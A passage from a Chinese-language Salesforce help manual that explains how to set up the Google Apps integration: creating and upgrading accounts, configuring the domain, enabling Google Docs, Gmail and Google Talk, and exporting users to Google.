- 客户入口网站和合作伙伴入口网站 用户 拥有 Salesforce CRM Content 中"贡献"选项卡访问权 可创建新 Google 文档并将现有 Google 文档关联到 Salesforce 工作区。没有 Salesforce CRM Content 访问权的入口网站用户可将现 有 Google 文档关联到记录 但无法从一个记录创建新 Google 文档 因为他们没有对入口网站中 Google 文档、备 注和附件相关列表的访问权。入口网站用户无法使用添加 **Google** 文档到 **Salesforce** 浏览器按钮。
- 客户入口网站和合作伙伴入口网站用户不能访问 Gmail 按钮和链接或 Google Talk 侧栏组件服务。
- 如果贵组织购买了"Google 企业应用套件支持的 Salesforce"功能 请参阅Google [企业应用套件支持的](#page-1481-0) Salesforce [入门](#page-1481-0) 第 页 1480。

## 最佳实践

- 使用沙盒或 Developer Edition 组织测试您的 Google 企业应用套件集成。
- 和管理 Salesforce 用户一样来管理 Google 企业应用套件用户。例如 如果禁用某个 Salesforce 用户 还需要在贵组 织 Google 企业应用套件帐户的控制面板上禁用其 Google 企业应用套件帐户。有关管理贵组织 Google 企业应用 套件帐户的详细信息 请参阅Google [在线帮助](http://www.google.com/a/help/intl/en/admins/admin_features.html)。
- 要在 Salesforce 中快速找到 Google 文档 请使用"侧栏搜索"来查找文档。
- 如果 Google Talk 位于侧栏中 刷新 Salesforce 页面会导致 Google Talk 暂时断开然后重新连接。如果用户打算进 行长时间聊天 建议在 Google Talk 自身的窗口中将其打开。

相关链接

使用用于 Google [企业应用套件的](#page-1480-0) Salesforce 入门 在 [Salesforce](#page-1486-0) 中使用 Google 文档 在 [Salesforce](#page-1495-0) 中使用 Gmail 在 Salesforce 中使用 [Google Talk](#page-1496-0)

# <span id="page-1480-0"></span>使用用于 **Google** 企业应用套件的 **Salesforce** 入门





<span id="page-1480-1"></span>Google 企业应用套件 是一套由 Google 承载并针对商业用户设计的按需通信和协作服务。如果贵组织拥有 Google 企业应用套件帐户 Salesforce 管理员可以启用 Google 文档、Gmail、Google Talk 以及多种 Google 相关 AppExchange 应用程序 针对在Salesforce中使用而自定义 。有关Salesforce中Google 企业应用套件功能的描述 请参阅关于[Google](#page-1478-0) [企业应用套件](#page-1478-0) 第 页 1477。

### 步骤 **1** 创建 **Google** 企业应用套件帐户

使用以下方法之一为贵组织创建一个 Google 企业应用套件帐户

- 在设置 ➤ **Google** 企业应用套件 ➤ 设置页面上 单击注册启动 Google 网站上的帐户创建页面。您将被提示注册 贵组织的域名 或从 Google 购买新的域名。域名是指网站 URL 中 "www" 后面的部分。按照 Google 的步骤配置 新的或现有域 并设置您的 Google 企业应用套件帐户。
- 如果贵组织购买 Salesforce for Google Apps Supported 功能 请单击设置 ➤ **Google** 企业应用套件 ➤ **Premier** 设置 创建新 Google 企业应用套件 Premier Edition 帐户 或将现有 Standard Edition 帐户升级到 Premier Edition。有关 详细信息 请参阅[Salesforce for Google Apps Supported](#page-1481-0) 入门 第 页 1480。

<span id="page-1480-2"></span>

备注**:** Salesforce 中的 Google 企业应用套件支持 Google 企业应用套件公司帐户而非客户帐户。您可以通过电 子邮件地址中的 "gmail.com" 域来识别客户帐户 例如 *myname*@gmail.com 为客户帐户。您在 Salesforce 中设置 的 Google 企业应用套件域必须是您在 Google 为贵公司注册的域 例如 *mycompany*.com 是公司帐户而非客户 帐户。

## 步骤 **2** 配置 **Google** 企业应用套件域设置

- **1.** 在 Salesforce 中的设置 ➤ **Google** 企业应用套件 ➤ 设置页上 单击编辑。
- **2.** 为 Google 企业应用套件管理联系人字段选择用户。此人即为贵组织中 Google 企业应用套件用户的单一联系人 尤其当用户不能访问某个Google 企业应用套件服务时 他或她将被引导去联系Google 企业应用套件管理联系人。 Google 企业应用套件管理联系人无需与向 Google 注册为贵组织 Google 企业应用套件管理员的用户为同一人 但 只有 Google 企业应用套件管理员才能在您的域上创建新的 Google 企业应用套件用户。
- **3.** 输入向 Google 注册的 Google 企业应用套件域。例如 如果贵公司的 URL 为 http://www.acme.com 并且您为 acme.com 域创建了 Google 企业应用套件帐户 则在 Google 企业应用套件域字段中输入 acme.com。
- **4.** 单击保存。

<span id="page-1481-1"></span>步骤 **3** 启用 **Google** 企业应用套件服务

- 1. 在设置▶Google企业应用套件▶设置页上的"激活Google企业应用套件服务"部分中 找到您要启用的Google 企业应用套件服务。
- **2.** 单击编辑或安装以启用服务。在"操作"列中 编辑对应于已在 Salesforce 中集成的 Google 企业应用套件服务 安 装对应于未安装的 Force.com AppExchange 应用程序。集成的 Google 企业应用套件服务包括
	- 添加 Google 文档到 [Salesforce](#page-1487-0)
	- Google [文档选项卡](#page-1494-0)
	- Gmail 至 [Salesforce](#page-1495-1)
	- Gmail [按钮和链接](#page-1495-2)
	- [Google Talk](#page-1496-0) 侧栏组件

有关 Google 相关 AppExchange 应用程序的描述 请访问 [www.salesforce.com/appexchange](http://www.salesforce.com/appexchange)。

步骤 **4** 创建 **Google** 企业应用套件用户

在 Salesforce 中启用 Google 企业应用套件服务后 这些服务对贵组织中的所有用户可见 但用户必须拥有贵组织域上 的 Google 企业应用套件帐户才能访问这些服务。向 Google 注册的 Google 企业应用套件管理员可以创建附加的帐 户。有关详细信息 请参阅创建 Google [企业应用套件帐户](#page-1485-0) 第 页 1484。

相关链接

在 [Salesforce](#page-1486-0) 中使用 Google 文档 在 [Salesforce](#page-1495-0) 中使用 Gmail 在 Salesforce 中使用 [Google Talk](#page-1496-0)

# <span id="page-1481-0"></span>使用用于 **Google** 企业应用套件支持的 **Salesforce** 入门

适用于 所有版本



Salesforce for Google Apps Supported 功能包括用于贵组织的一个 Google 企业应用套件 Premier Edition 账户。在 Salesforce 中可创建该帐户 或从现有 Google 企业应用套件 Standard Edition 帐户升级到 Google 企业应用套件 Premier Edition。有关 Salesforce 中提供的 Google 企业应用套件服务的描述 请参阅关于 Google [企业应用套件](#page-1478-0) 第 页 1477。

创建新 Google 企业应用套件 Premier Edition 帐户或升级 Salesforce 中的现有 Google 企业应用套件 Standard Edition 帐户后 "Premier 设置"页面显示贵组织的域名、可用于贵组织的 Google 企业应用套件 Premier Edition 许可证的数 量以及您的升级状态 如可用 。

## 创建新 **Google** 企业应用套件 **Premier Edition** 帐户

如果贵组织没有 Google 企业应用套件帐户 请完成以下步骤注册 Google 企业应用套件 Premier Edition 帐户并且为 Google 企业应用套件 启用 Salesforce

- **1.** 单击设置 ➤ **Google** 企业应用套件 ➤ **Premier** 设置。
- **2.** 填写 A 栏中的字段



- **3.** 单击创建新 **Premier** 帐户。
- **4.** 要为 Google 企业应用套件启用 Salesforce 请单击设置 ➤ **Google** 企业应用套件 ➤ 设置。
- **5.** 为 Google 企业应用套件管理联系人字段选择用户。此人即为贵组织中 Google 企业应用套件用户的单一联系人 尤其当用户不能访问某个Google 企业应用套件服务时 他或她将被引导去联系Google 企业应用套件管理联系人。

Google 企业应用套件管理联系人无需与向 Google 注册为贵组织 Google 企业应用套件管理员的用户为同一人 但 只有 Google 企业应用套件管理员才能在您的域上创建新的 Google 企业应用套件用户。

- **6.** 验证 Google 企业应用套件域字段是否包含您使用 Google 注册的域名。
- **7.** 激活Salesforce中的Google 企业应用套件服务。有关详细信息 请参阅激活Google [企业应用套件服务](#page-1481-1)第页1480。
- **8.** 为贵组织的Google 企业应用套件帐户创建用户。有关详细信息 请参阅创建Google [企业应用套件帐户](#page-1485-0)第页1484。



备注**:** 您可创建的 Google 企业应用套件 Premier Edition 帐户的数量限制为贵组织为 Salesforce for Google Apps Supported 功能购买的许可证数量。

## 升级到 **Google** 企业应用套件 **Premier Edition** 帐户

完成以下步骤将贵组织的现有Google 企业应用套件 Standard Edition 帐户升级到Google 企业应用套件 Premier Edition 帐户。

- **1.** 单击设置 ➤ **Google** 企业应用套件 ➤ **Premier** 设置。
- **2.** 填写 B 栏中的字段



- **3.** 单击升级现有帐户到 **Premier**。
- **4.** 要为 Google 企业应用套件启用 Salesforce 请单击设置 ➤ **Google** 企业应用套件 ➤ 设置。
- **5.** 根据需要编辑 Google 企业应用套件管理联系人字段。此人即为贵组织中 Google 企业应用套件用户的单一联系 人 尤其当用户不能访问某个 Google 企业应用套件服务时 他或她将被引导去联系 Google 企业应用套件管理联系 人。Google 企业应用套件管理联系人无需与向 Google 注册为贵组织 Google 企业应用套件管理员的用户为同一 人 但只有 Google 企业应用套件管理员才能在您的域上创建新的 Google 企业应用套件用户。
- **6.** 验证 Google 企业应用套件域字段是否包含您使用 Google 注册的域名。
- **7.** 需要时激活 Salesforce 中的 Google 企业应用套件服务。有关详细信息 请参阅激活 Google [企业应用套件服务](#page-1481-1) 第 页 1480。
- **8.** 需要时为贵组织的 Google 企业应用套件帐户创建用户。有关详细信息 请参阅创建 Google [企业应用套件帐户](#page-1485-0) 第 页 1484。



备注**:** 您可创建的 Google 企业应用套件 Premier Edition 帐户的数量限制为贵组织为 Salesforce for Google Apps Supported 功能购买的许可证数量。

相关链接 关于 Google [企业应用套件](#page-1478-0) 使用用于 Google [企业应用套件的](#page-1480-0) Salesforce 入门

## <span id="page-1484-0"></span>在 **Salesforce** 中设置 **Google** 企业应用套件

适用于 所有版本



单击设置 ➤ **Google** 企业应用套件 ➤ 设置以在 Salesforce 中编辑 Google 企业应用套件域设置、启用或禁用 Google 企业应用套件服务以及安装或卸载 Google 相关 Force.com AppExchange 软件包。有关 Salesforce 中 Google 企业应用 套件功能的描述 请参阅关于 Google [企业应用套件](#page-1478-0) 第 页 1477。



重要事项**:** 除非已为贵组织创建 Google 企业应用套件帐户并在 Salesforce 中配置了 Google 企业应用套件域 设置 否则您无法使用用于 Google 企业应用套件的 Salesforce。有关创建帐户与配置域设置的详细说明 请参 阅用于 Google [企业应用套件](#page-1480-0) 的 Salesforce 入门 第 页 1479。

## 编辑 **Google** 企业应用套件域设置

域设置包含两个值 被选择来管理贵组织Google 企业应用套件帐户的用户 以及贵组织向Google注册的域。在Salesforce 中启用 Google 企业应用套件必须用到这两个字段。要编辑域设置

- **1.** 在"配置 Google 企业应用套件域"部分 单击编辑。
- **2.** 或者 为 Google 企业应用套件管理联系人字段选择新的用户。此人即为贵组织中 Google 企业应用套件用户的单 一联系人 尤其当用户不能访问某个 Google 企业应用套件服务时 他或她将被引导去联系 Google 企业应用套件管 理联系人。Google 企业应用套件管理联系人无需与向 Google 注册为贵组织 Google 企业应用套件管理员的用户 为同一人 但只有 Google 企业应用套件管理员才能在您的域上创建新的 Google 企业应用套件用户。
- **3.** 还可为贵组织的 Google 企业应用套件帐户修改向 Google 注册的 Google 企业应用套件域。您的 Google 企业应 用套件域通常即为公司域 例如 acme.com。

## 修改 **Google** 企业应用套件服务

这部分列出在 Salesforce 中集成的 Google 企业应用套件服务 并提供到多种 Google 相关Force.com AppExchange 应用 程序的链接 这些应用程序可以方便地从 AppExchange 进行安装。

要启用或禁用集成的服务 请单击服务名称旁边的编辑。这些服务包括

- 添加 Google 文档到 [Salesforce](#page-1487-0)
- Google [文档选项卡](#page-1494-0)
- Gmail 至 [Salesforce](#page-1495-1)
- Gmail [按钮和链接](#page-1495-2)
- [Google Talk](#page-1496-0) 侧栏组件



要安装或卸载 AppExchange 应用程序 请单击相应名称旁边的安装或卸载。要查看所有 Google 相关 AppExchange 应 用程序 请访问 [www.salesforce.com/appexchange](http://www.salesforce.com/appexchange)。

相关链接 [安装软件包](#page-814-0) [卸载软件包](#page-821-0) 关于 Google [企业应用套件](#page-1478-0)

# <span id="page-1485-0"></span>创建 **Google** 企业应用套件帐户

适用于 所有版本



在为贵组织创建 Google [企业应用套件帐户并](#page-1480-1)在 Salesforce 中启用 Google [企业应用套件之](#page-1480-2)后 您可以为单独的用户创 建 Google 企业应用套件帐户。要访问在 Salesforce 中启用的 Google [企业应用套件服务](#page-1478-0) 每个用户需要在贵组织向 Google 注册的域上拥有 Google 企业应用套件帐户。该帐户包含用户名和密码 允许用户登录到所有 Google 企业应 用套件服务。



备注**:** 如果贵组织购买 Salesforce for Google Apps Supported 您可创建的 Google Apps Premier Edition 帐户的 数量限制为贵组织购买的许可证数量。

要导出用户列表至 Google 并为每个用户创建 Google 企业应用套件帐户

- 1. 单击设置 ▶ 管理用户 ▶ 用户。
- **2.** 在"视图"下拉列表中 选择某个用户列表。要创建自定义列表视图 请参[阅创建自定义列表视图](#page-1210-0) 第 页 1209。
- **3.** 单击导出至 **Google** 企业应用套件以导出列表中的所有用户。要只导出特定用户 请在"操作"列中选中这些用 户。



备注**:** 如果贵组织未启用 Google 企业应用套件 则不会显示导出至 **Google** 企业应用套件按钮。要在 Salesforce 中启用 Google 企业应用套件 请参阅用于 Google [企业应用套件的](#page-1480-0) Salesforce 第 页 1479 入门。

- **4.** 在"导出用户至Google 企业应用套件"页上 单击标记为"第一步"的导出文件链接。链接名称取决于您选择导 出的列表视图。例如 如果您查看"所有用户"列表 则"导出用户至 Google 企业应用套件"页上的链接名称为 所有用户导出文件。
- **5.** 在单击导出链接后显示的 CSV 电子表格中 为每个用户提供了临时密码。根据需要 您可以更改任何用户的用户 名、姓氏和名字字段。Google 通过将域添加到电子表格中的用户名来创建帐户名 例如 如果您的域为 acme.com 电子表格中包含用户名 john.doe 和 jane.doe 则 Google 企业应用套件用户名分别为 john.doe@acme.com 和 jane.doe@acme.com。
- **6.** 将电子表格保存到您的计算机上。
- **7.** 单击 **Google** 企业应用套件批量用户导入工具链接以打开贵组织 Google 企业应用套件帐户的"批量帐户更新" 页。根据提示 使用 Google 企业应用套件管理员用户名登录。只有向 Google 注册为贵组织帐户管理员的用户才 能在贵组织域上创建附加的 Google 企业应用套件帐户。
- **8.** 按照 Google 的说明导入电子表格中的数据。Google 企业应用套件管理员将收到确认报告 每个成功创建的帐户 的用户将通过其新的 Gmail 帐户收到通知电子邮件..
- **9.** 通知用户其用户名和密码。他们需要这些信息来使用在 Salesforce 中启用的任何 Google 企业应用套件服务。

<span id="page-1486-0"></span>相关链接 关于 Google [企业应用套件](#page-1478-0) 使用用于 Google [企业应用套件的](#page-1480-0) Salesforce 入门

## 在 **Salesforce** 中使用 **Google** 文档

适用于 所有版本



使用 Google 文档™ 创建与共享按需文档、演示文稿和电子表格 "Google 文档" 并在与其他用户协同工作的同时 实时查看您的相关改动。由于内容存储在 Google 中 因此您无需管理版本或发送电子邮件附件。您只需登录 Google 企业应用套件帐户并查看当前文档或其修订历史。

用于 Google 企业应用套件的 Salesforce 使您能够以三种方式将 Google 文档与 Salesforce 集成

• 使用 Salesforce 选项卡访问"文档"主页一Google 企业应用套件帐户中的"文档"主页列出了您所创建的或其他 Google 企业应用套件用户共享给您的所有 Google 文档、演示文稿和电子表格。如果启用了 Google 文档选项卡 您无需离开 Salesforce 即可直接访问"文档"主页。

- 将 Google [文档关联到](#page-1487-0) Salesforce 记录—在"文档"主页中 您可以使用添加 **Google** 文档到 **Salesforce** [浏览器按钮](#page-1492-0) 将 Google 文档关联到 Salesforce 记录。您还可以使用 Google 文档、备注和附件或 Google 文档和附件相关列表 [来创建](#page-1488-0)[、编辑](#page-1491-0)[或删除](#page-1242-0)任何 Salesforce 记录上的 Google 文档关联。
- 使用 [Salesforce CRM Content](#page-1444-0) 管理您的 Google 文档— 如果启用 Salesforce CRM Content 可使用"贡献"选项卡 或添加 **Google** 文档到 **Salesforce** 浏览器按钮将 Google 文档添加到您的工作区。将 Google 文档包括在 Salesforce CRM Content 中允许您管理中间位置中的所有内容类型。

有关 Google 文档的详细信息 请参阅Google [在线帮助。](http://www.google.com/a/help/intl/en/users/dands.html)

## 相关链接

启用 Google [文档选项卡](#page-1494-0) 在 [Salesforce](#page-1487-0) 中启用 Google 文档 添加 Google 文档到 [Salesforce](#page-1488-0) 安装添加 Google 文档到 Salesforce [浏览器按钮](#page-1492-0)

# <span id="page-1487-0"></span>在 **Salesforce** 中启用 **Google** 文档

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

### 所需用户权限

启用添加 Google 文档到 Salesforce服务 " "自定义应用程序"权限



重要事项**:** 一旦您在 Salesforce 中启用了 Google 企业应用套件服务 它对贵组织中的所有用户均可见。要使 用这些服务 您的用户必须在域中具有 Google 企业应用套件帐户。有关详细信息 请参阅用于 [Google](#page-1480-0) 企业应 用套件的 [Salesforce](#page-1480-0) 入门 第 页 1479。

Google 文档™ 允许您在浏览器中创建和编辑按需文档、电子表格和演示文稿 并与其他合作者实时协同工作。

启用或禁用添加 Google 文档到 Salesforce服务

- 1. 单击设置 ▶ Google 企业应用套件 ▶ 设置。
- **2.** 在"启用 Google 企业应用套件服务"列表中 单击"添加 Google 文档到 Salesforce"选项旁边的编辑。
- **3.** 选中或取消选中激活复选框。
- **4.** 如果您要启用"添加 Google 文档到 Salesforce"服务 请阅读"使用条款"并选择表明您同意这些使用条款的复 选框。
- **5.** 单击保存。

启用"添加Google 文档到Salesforce"服务时 以下更改允许用户创建、编辑或查看Google文档 并将它们和Salesforce 记录关联起来

- 帐户、资产、联系人、合同、潜在客户、业务机会、产品和自定义对象上的"备注和附件"相关列表被重命名 为 Google 文档、备注和附件。
- 个案、解决方案和市场活动上的"附件"相关列表被重命名为 Google 文档和附件。

• 如果启用 Salesforce CRM Content "工作区"选项卡有一个添加 **Google** 文档下拉列表。

用户还可安装添加 **Google** 文档到 **Salesforce** 浏览器按钮 以便允许它们将 Google 文档关联到多个 Salesforce 记录或 Salesforce CRM Content 工作区 而无需登录 Salesforce。有关详细信息 请参阅安装添加 Google 文档到 [Salesforce](#page-1492-0) 浏 [览器按钮](#page-1492-0) 第 页 1491和添加 Google 文档到 [Salesforce](#page-1488-0) 第 页 1487。

## 实施提示

- 有关 Google 文档的详细信息 请参阅Google [在线帮助。](http://www.google.com/a/help/intl/en/users/dands.html)
- 默认情况下 您域中的 Google 文档用户可以和域以外的 Google 企业应用套件帐户共享 Google 文档。Google 企 业应用套件帐户中的控制面板包含相关共享设置 它允许您将文档共享限制在贵组织域中的用户。
- 客户入口网站和合作伙伴入口网站 用户 拥有 Salesforce CRM Content 中"贡献"选项卡访问权 可创建新 Google 文档并将现有 Google 文档关联到 Salesforce 工作区。没有 Salesforce CRM Content 访问权的入口网站用户可将现 有 Google 文档关联到记录 但无法从一个记录创建新 Google 文档 因为他们没有对入口网站中 Google 文档、备 注和附件相关列表的访问权。入口网站用户无法使用添加 **Google** 文档到 **Salesforce** 浏览器按钮。
- 禁用"添加 Google 文档到 Salesforce"服务时 Google 文档不能从 Salesforce 记录访问 并且从记录删除的用户的 "回收站"中的 Google 文档永远从 Salesforce 删除。如果在 30 天内重新启用"添加 Google 文档到 Salesforce" 服务 则在禁用之前被关联到 Salesforce 记录的 Google 文档会被恢复到先前的位置。禁用"添加 Google 文档到 Salesforce"服务不会影响 Salesforce CRM Content 工作区中的 Google 文档 禁用不会删除工作区中的 Google 文 档关联 并且不会永久删除回收站中的 Google 文档。
- 如果 Apex 脚本中引用到 Google 文档 则您的组织无法禁用"添加 Google 文档到 Salesforce 服务。有关详细信息 请参阅什么是 [Force.com](#page-732-0) Apex 代码? 第 页 731
- Google 文档占用数据存储空间。每个关联到 Salesforce 记录或工作区的 Google 文档会占用 2 Kb 的存储空间。

## <span id="page-1488-0"></span>相关链接

添加 Google 文档到 [Salesforce](#page-1488-0) 安装添加 Google 文档到 Salesforce [浏览器按钮](#page-1492-0)

## 添加 **Google** 文档到 **Salesforce**

适用于 所有版本



